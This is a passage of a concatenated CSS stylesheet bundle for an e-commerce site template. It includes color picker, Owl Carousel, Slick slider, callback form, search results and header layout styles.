    background: -moz-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -ms-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -o-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: -webkit-gradient(linear, left top, left bottom, from(#ff0000), color-stop(0.17, #ffff00), color-stop(0.33, #00ff00), color-stop(0.5, #00ffff), color-stop(0.67, #0000ff), color-stop(0.83, #ff00ff), to(#ff0000));
    background: -webkit-linear-gradient(top, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
    background: linear-gradient(to bottom, #ff0000 0%, #ffff00 17%, #00ff00 33%, #00ffff 50%, #0000ff 67%, #ff00ff 83%, #ff0000 100%);
}

.sp-1 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0000', endColorstr='#ffff00');
}

.sp-2 {
    height:16%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff00', endColorstr='#00ff00');
}

.sp-3 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ff00', endColorstr='#00ffff');
}

.sp-4 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffff', endColorstr='#0000ff');
}

.sp-5 {
    height:16%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0000ff', endColorstr='#ff00ff');
}

.sp-6 {
    height:17%;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00ff', endColorstr='#ff0000');
}

.sp-hidden {
    display: none !important;
}

/***Clearfix hack***/
.sp-cf:before, .sp-cf:after { content: ""; display: table; }

.sp-cf:after { clear: both; }

.sp-cf { *zoom: 1; }

/***Mobile devices, make hue slider bigger so it is easier to slide***/
@media (max-device-width: 480px) {
    .sp-color { right: 40%; }
    .sp-hue { left: 63%; }
    .sp-fill { padding-top: 60%; }
}

.sp-dragger {
   border-radius: 5px;
   height: 5px;
   width: 5px;
   border: 1px solid #fff;
   background: #000;
   cursor: pointer;
   position:absolute;
   top:0;
   left: 0;
}

.sp-slider {
    position: absolute;
    top:0;
    cursor:pointer;
    height: 3px;
    left: -1px;
    right: -1px;
    border: 1px solid #000;
    background: white;
    opacity: .8;
}

.sp-container {
    border-radius: 0;
    background-color: #ECECEC;
    border: solid 1px #f0c49B;
    padding: 0;
}

.sp-container, .sp-container button, .sp-container input, .sp-color, .sp-hue, .sp-clear {
    font: normal 12px "Lucida Grande", "Lucida Sans Unicode", "Lucida Sans", Geneva, Verdana, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.sp-top {
    margin-bottom: 3px;
}

.sp-color, .sp-hue, .sp-clear {
    border: solid 1px #666;
}

/***Input***/
.sp-input-container {
    float:right;
    width: 100px;
    margin-bottom: 4px;
}

.sp-initial-disabled  .sp-input-container {
    width: 100%;
}

.sp-input {
   font-size: 12px !important;
   border: 1px inset;
   padding: 4px 5px;
   margin: 0;
   width: 100%;
   background:transparent;
   border-radius: 3px;
   color: #222;
}

.sp-input:focus  {
    border: 1px solid orange;
}

.sp-input.sp-validation-error {
    border: 1px solid red;
    background: #fdd;
}

.sp-picker-container , .sp-palette-container {
    float:left;
    position: relative;
    padding: 10px;
    padding-bottom: 300px;
    margin-bottom: -290px;
}

.sp-picker-container {
    width: 172px;    
}

/***Palettes***/
.sp-palette-container {
    border-right: solid 1px #ccc;
}

.sp-palette-only .sp-palette-container {
    border: 0;
}

.sp-palette .sp-thumb-el {
    display: block;
    position:relative;
    float:left;
    width: 24px;
    height: 15px;
    margin: 3px;
    cursor: pointer;
    border:solid 2px transparent;
}

.sp-palette .sp-thumb-el:hover, .sp-palette .sp-thumb-el.sp-thumb-active {
    border-color: orange;
}

.sp-thumb-el {
    position:relative;
}

/***Initial***/
.sp-initial {
    float: left;
    border: solid 1px #333;
}

.sp-initial span {
    width: 30px;
    height: 25px;
    border:none;
    display:block;
    float:left;
    margin:0;
}

.sp-initial .sp-clear-display {
    background-position: center;
}

/***Buttons***/
.sp-palette-button-container,
.sp-button-container {
    float: right;
}

/***Replacer (the little preview div that shows up instead of the <input>)***/
.sp-replacer {
    margin:0;
    overflow:hidden;
    cursor:pointer;
    padding: 4px;
    display:inline-block;
    *zoom: 1;
    *display: inline;
    border: solid 1px #91765d;
    background: #eee;
    color: #333;
    vertical-align: middle;
}

.sp-replacer:hover, .sp-replacer.sp-active {
    border-color: #F0C49B;
    color: #111;
}

.sp-replacer.sp-disabled {
    cursor:default;
    border-color: silver;
    color: silver;
}

.sp-dd {
    padding: 2px 0;
    height: 16px;
    line-height: 16px;
    float:left;
    font-size:10px;
}

.sp-preview {
    position:relative;
    width:25px;
    height: 20px;
    border: solid 1px #222;
    margin-right: 5px;
    float:left;
    z-index: 0;
}

.sp-palette {
    *width: 220px;
    max-width: 220px;
}

.sp-palette .sp-thumb-el {
    width:16px;
    height: 16px;
    margin:2px 1px;
    border: solid 1px #d0d0d0;
}

.sp-container {
    padding-bottom:0;
}

/***Buttons: http://hellohappy.org/css3-buttons/***/
/*.sp-container button {
  background-color: #eeeeee;
  background-image: -webkit-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -moz-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -ms-linear-gradient(top, #eeeeee, #cccccc);
  background-image: -o-linear-gradient(top, #eeeeee, #cccccc);
  background-image: linear-gradient(to bottom, #eeeeee, #cccccc);
  border: 1px solid #ccc;
  border-bottom: 1px solid #bbb;
  border-radius: 3px;
  color: #333;
  font-size: 14px;
  line-height: 1;
  padding: 5px 4px;
  text-align: center;
  text-shadow: 0 1px 0 #eee;
  vertical-align: middle;
}

.sp-container button:hover {
    background-color: #dddddd;
    background-image: -webkit-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -moz-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -ms-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: -o-linear-gradient(top, #dddddd, #bbbbbb);
    background-image: linear-gradient(to bottom, #dddddd, #bbbbbb);
    border: 1px solid #bbb;
    border-bottom: 1px solid #999;
    cursor: pointer;
    text-shadow: 0 1px 0 #ddd;
}

.sp-container button:active {
    border: 1px solid #aaa;
    border-bottom: 1px solid #888;
    -webkit-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -moz-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -ms-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    -o-box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
    box-shadow: inset 0 0 5px 2px #aaaaaa, 0 1px 0 0 #eeeeee;
}

.sp-cancel {
    font-size: 11px;
    color: #d93f3f !important;
    margin:0;
    padding:2px;
    margin-right: 5px;
    vertical-align: middle;
    text-decoration:none;

}

.sp-cancel:hover {
    color: #d93f3f !important;
    text-decoration: underline;
}*/

.sp-palette span:hover, .sp-palette span.sp-thumb-active {
    border-color: #000;
}

.sp-preview, .sp-alpha, .sp-thumb-el {
    position:relative;
    background-image: url([data-uri]);
}

.sp-preview-inner, .sp-alpha-inner, .sp-thumb-inner {
    display:block;
    position:absolute;
    top:0;left:0;bottom:0;right:0;
}

.sp-palette .sp-thumb-inner {
    background-position: 50% 50%;
    background-repeat: no-repeat;
}

.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri]);
}

.sp-palette .sp-thumb-dark.sp-thumb-active .sp-thumb-inner {
    background-image: url([data-uri]);
}

.sp-clear-display {
    background-repeat:no-repeat;
    background-position: center;
    background-image: url([data-uri]);
}
/* End */


/* Start:/local/templates/elektro_flat_copy/css/owl.carousel.min.css?15266284652964*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{/* display:none; */width:100%;z-index:1;}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden;}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0);}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;margin-bottom: 0;}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none;}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/local/templates/elektro_flat_copy/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* End */


/* Start:/local/templates/elektro_flat_copy/css/owl.theme.default.min.css?1606297513936*/
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:15px;height:15px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#f54337}
/* End */


/* Start:/local/templates/elektro_flat_copy/css/slick.css?15070529691776*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/local/templates/elektro_flat_copy/css/slick-theme.css?17198351173153*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/local/templates/elektro_flat_copy/css/../images/ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/local/templates/elektro_flat_copy/css/./fonts/slick.eot');
    src: url('/local/templates/elektro_flat_copy/css/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/local/templates/elektro_flat_copy/css/./fonts/slick.woff') format('woff'), url('/local/templates/elektro_flat_copy/css/./fonts/slick.ttf') format('truetype'), url('/local/templates/elektro_flat_copy/css/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/* End */


/* Start:/local/components/altop/callback/templates/.default/style.css?14798484002851*/
.callback form.new_callback_form {
	width:100%;
	float:left;
	margin:0px;
	padding:20px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
}

.callback span#echo_callback_form {
	width:100%;
	float:left;
	margin:0px;
	padding:0px;
}

.callback .row {
	width:100%;
	float:left;
	display:table;
	margin:0px 0px 5px 0px;
	padding:0px;
}

.callback .row .span1 {
	width:125px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	font-size:14px;
	color:#575b71;
	text-align:left;
}

.callback .row .span2 {
	width:auto;
	display:table-cell;
	margin:0px;
	padding:0px;
	text-align:left;
}

.callback .row .span2 input[type="text"] {
	width:100%;
	height:30px;
	margin:0px;
	padding:0px 9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	text-align:left;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.callback .row .span2 textarea {
	width:100%;
	min-width:100%;
	max-width:100%;
	height:61px;
	min-height:61px;
	max-height:61px;
	margin:0px;
	padding:9px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#fff;
}

.callback .row .span2 input[name="callback_captcha_word"] {
	width:100px;
	float:left;
}

.callback .row .span2 img {
	float:right;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.callback div.submit {
	width:100%;
	float:left;
	margin:9px 0px 0px 0px;
	padding:0px;
}

.callback div.submit button {
	width:153px;
	height:31px;
	float:right;
	margin:0px;
	padding:0px;
}


/***240px***/
@media screen and (max-width:787px) {
	.callback form.new_callback_form {
		padding:12px;
	}

	.callback .row {
		margin:0px 0px 3px 0px;
	}

	.callback .row .span1 {
		width:89px;
		font-size:12px;
	}

	.callback .row .span2 input[type="text"] {
		height:27px;
		padding:0px 7px;
		font-size:12px;
	}	

	.callback .row .span2 textarea {
		height:45px;
		min-height:45px;
		max-height:45px;
		padding:7px;
		font-size:12px;
	}

	.callback .row .span2 input[name="callback_captcha_word"] {
		margin:0px 3px 3px 0px;
	}

	.callback .row .span2 img{
		height:27px;
		float:left;
	}

	.callback div.submit {
		margin:6px 0px 0px 0px;
	}

	.callback div.submit button {
		height:28px;
		font-size:11px;
		font-weight:400;
	}
}
/* End */


/* Start:/local/components/altop/search.title/templates/.default/style.css?14798484006454*/
/***SEARCH_CONTAINER***/
#altop_search{
	height:39px;
	float:left;
	padding:0px;
	position:relative;
}

#altop_search form{
	margin:0px;
	padding:0px;
}

#altop_search form .fa-search{
	position:absolute;
	left:12px;
	top:19px;
	margin:-10px 0px 0px 0px;
	padding:0px;
	font-size:20px;
	color:#dee0ee;
}

#altop_search form input[type="text"]{
	width:100%;
	height:39px;
	margin:0px;
	padding:0px 80px 0px 42px;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	font-family:"Open Sans", sans-serif;
	font-size:14px;
	color:#8184a1;
	border:1px solid #fff;
	-moz-border-radius:7px;
	-webkit-border-radius:7px;
	-khtml-border-radius:7px;
	border-radius:7px;
	background:#fff;
}

#altop_search form input[type="text"]:focus{ 
	outline:none;
}

#altop_search form input[type="submit"]{
	width:62px;
	height:29px;
	position:absolute;
	right:5px;
	top:5px;
	margin:0px;
	padding:0px;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:none;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
	cursor:pointer;
}

#altop_search form input[type="submit"]:hover{
	color:#fff;
	border:1px solid #575b71;
	background:#575b71;	
}

/***SEARCH_WAIT***/
.title-search-wait i{
	font-size:22px;
	color:#dee0ee;
}

/***SEARCH_RESULT***/
.title-search-result{
	display:none;
	margin:0px;
	padding:0px;
	border:4px solid #fde037;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	background:#f4f5fd;
	z-index:600;
}

.title-search-result:before{
	content:"";
	position:absolute;
	left:27px;
	top:-10px;
	border-left:10px solid transparent;
	border-right:10px solid transparent;
	border-bottom:10px solid #fde037;
}

.title-search-result:after{
	content:"";
	position:absolute;
	left:29px;
	top:-4px;
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-bottom:8px solid #f4f5fd;
}

/***CATALOG_SEARCH***/
.title-search-result #catalog_search{
	width:100%;
	float:left;
	margin:3px 0px 8px 0px;
	padding:0px;
	border-top:1px solid #edeef8;
}

.title-search-result #catalog_search_empty{
	margin:10px 0px;
	padding:0px 12px 0px 14px;
}

.title-search-result #catalog_search a.search_all{
	color:#a0a4bc;
	text-decoration:underline;
	float:right;
	margin:6px 11px 0px 0px;
	padding:0px;
}

.title-search-result #catalog_search a.search_all:hover{
	color:#cc9900;
	text-decoration:none;
}

.title-search-result .tvr_search{
	width:100%;
	float:left;
	display:table;
	margin:0px;
	padding:0px;
	border-bottom:1px solid #edeef8;
}

.title-search-result .tvr_search:hover {
	background:#fff;
}

.title-search-result .tvr_search .image,
.title-search-result .tvr_search .item_title,
.title-search-result .tvr_search .cat_title,
.title-search-result .tvr_search .search_price,
.title-search-result .tvr_search .buy_more{
	height:62px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:2px 0px;
}

.title-search-result .tvr_search .image{
	width:82px;
	text-align:center;
	text-decoration:none;
	background:#fff;
}

.title-search-result .tvr_search .image img{
	width:auto;
	max-width:62px;
	height:auto;
	max-height:62px;	
}

.title-search-result .tvr_search .item_title{	
	width:auto;
	padding:10px 12px 10px 14px;	
}

.title-search-result .tvr_search .cat_title{
	width:auto;	
	padding:2px 12px 2px 14px;	
}

.title-search-result .tvr_search .item_title .article,
.title-search-result .tvr_search .item_title a,
.title-search-result .tvr_search .cat_title a,
.title-search-result .tvr_search .item_title .properties,
.title-search-result .tvr_search .item_title .property{
	display:table;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .item_title .article,
.title-search-result .tvr_search .item_title .property{	
	font-size:12px;
	color:#a0a4bc;
}

.title-search-result .tvr_search .item_title a,
.title-search-result .tvr_search .cat_title a{	
	color:#575b71;
	text-align:left;
	text-decoration:underline;	
}

.title-search-result .tvr_search .cat_title a{
	font-size:14px;
	font-weight:700;
}

.title-search-result .tvr_search .item_title a:hover,
.title-search-result .tvr_search .cat_title a:hover{
	color:#cc9900;
	text-decoration:none;
}

.title-search-result .tvr_search .search_price{	
	width:97px;
	padding:2px 10px 2px 0px;
	text-align:right;
}

.title-search-result .tvr_search .search_price .price{
	font-size:18px;
	font-weight:700;
	color:#000;
}

.title-search-result .tvr_search .search_price .from,
.title-search-result .tvr_search .search_price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.title-search-result .tvr_search .search_price .unit{
	display:block;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more{
	width:145px;	
}

.title-search-result .tvr_search .buy_more .add2basket_block{
	float:right;
	margin:0px 12px 0px 0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more a.minus,
.title-search-result .tvr_search .buy_more a.plus{
	width:22px;
	height:23px;
	float:left;
	display:table;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more a.minus span,
.title-search-result .tvr_search .buy_more a.plus span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more input[name="quantity"]{
	width:32px;
	height:19px;
	float:left;
	margin:3px 0px 0px 0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more form button[name="add2basket"],
.title-search-result .tvr_search .buy_more small.result{
	width:37px;
	height:29px;
	float:left;
	margin:0px 0px 0px 5px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more form button[name="add2basket"] i,
.title-search-result .tvr_search .buy_more small.result i{
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more .apuo{
	width:119px;
	height:27px;
	float:left;
	margin:0px;
	padding:0px;
}

.title-search-result .tvr_search .buy_more .apuo i{
	margin:0px;
	padding:0px 7px 0px 0px;
}

.title-search-result .tvr_search .buy_more .hidden{
	display:none;
}
/* End */


/* Start:/local/components/a3hack/seo.tags/templates/.default/style.css?1470949200155*/
div.news-detail
{
	word-wrap: break-word;
}
div.news-detail img.detail_picture
{
	float:left;
	margin:0 8px 6px 1px;
}
.news-date-time
{
	color:#486DAA;
}

/* End */


/* Start:/local/templates/elektro_flat_copy/template_styles.css?1745384556219122*/
html, body,
.body, .page-wrapper{
	width:100%;
	margin:0px;
	padding:0px;
}

.bx-panel.clvt{
	margin:48px 0px 0px 0px;
	position:relative;
	z-index:600;
}

.center{
	width:1234px;
	margin:0px auto;
}

.clr{
	clear:both;
}

form{
	margin:0px;
	padding:0px;
}

img{
	vertical-align:top;
}

header, footer{
  display:block;
}

/***HEADER***/
header{
	width:100%;
	height:155px;
	float:left;
	margin:0px;
	padding:0px;
}

.clvh header{
	height:163px;
	margin:0px 0px 10px 0px;
}

.header_1, .header_2,
.header_3, .header_4{
	height:123px;
	float:left;
}

.header_3 {
	margin-right: 10px;
}

.header_1{
	width:353px;
}

.header_1 .logo{
	margin:0 auto;
	padding:10px;
	text-align: center;
}

.header_1 .logo a{
	margin:0px;
	padding:0px;
}

.header_1 .logo img{
	height: 103px;
}

.header_1 .logo a span{
	display:block;
	margin:7px 0px 0px 0px;
	padding:0px;
}

.header_2{
	width:545px
}

.header_2 #altop_search{
	width:504px;
}

.header_3{
	width:148px;
}

.header_3 .schedule{
	float:left;
	padding:27px 0px 0px 0px;
}

.header_3 .schedule p{
	margin:0px;
	padding:0px;
}

.header_3 .schedule p.time{
	width:100%;
	display:table;
	margin:0px 0px 3px 0px;
}

.header_3 .schedule p.time i,
.header_3 .schedule p.time span{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.header_3 .schedule p.time i{
	padding:0px 7px 0px 0px;
}

.header_3 .schedule .newschedule {
	font-size: 13px;
}

.header_3 .schedule p.newschedule {
	margin-top: 5px;
}

.header_4{
	width:188px;
}
.header_4 .telephone{
	float:left;
	margin:0px;
	padding:5px 0px 0px 0px;
}
.header_4 .telephone p{
	margin:0px;
	padding:0px;
}

.header_4 .telephone p i{
	display:none;
	visibility:hidden;
}

.header_4 .telephone a.callback_anch{
	height:28px;
	display:block;
	margin:0px 18px 0px 0px;
	padding:0px 10px;
	
}

.header_4 .telephone a.callback_anch .cont{
	/*height:27px;
	display:table;
	margin:0px auto;
	padding:0px;*/
	display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.header_4 .telephone a.callback_anch i,
.header_4 .telephone a.callback_anch .text{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.header_4 .telephone a.callback_anch i{
	padding:0px 7px 0px 0px;
}

/*2 версия*/
.header_4 .telephone a.callback_anch2{
	height:28px;
	display:block;
	margin:0px 18px 0px 0px;
	padding:0px 10px;
	line-height: 1.3;
    background: #133861 !important;
}

.header_4 .telephone a.callback_anch2 .cont{
	/*height:27px;
	display:table;
	margin:0px auto;
	padding:0px;*/
	display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
}

.header_4 .telephone a.callback_anch2 i,
.header_4 .telephone a.callback_anch2 .text{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.header_4 .telephone a.callback_anch2 i{
	padding:0px 7px 0px 0px;
}

/***TOP_MENU***/
.top-menu-header{
	width:100%;
	height:32px;
	margin:0px;
	padding:0px;
}

.top-menu{
	width:100%;
	height:32px;
	float:left;
	margin:0px;
	padding:0px;
	position:relative;
}

.clvh .top-menu{
	width:1234px;
	float:none;
	margin:0px auto;
}

.top-menu ul.store-horizontal{
	margin: 0;
	padding: 0;
	list-style:none;
	text-align: justify;
	width: 100%;
	line-height: 0;
    font-size: 1px;
}

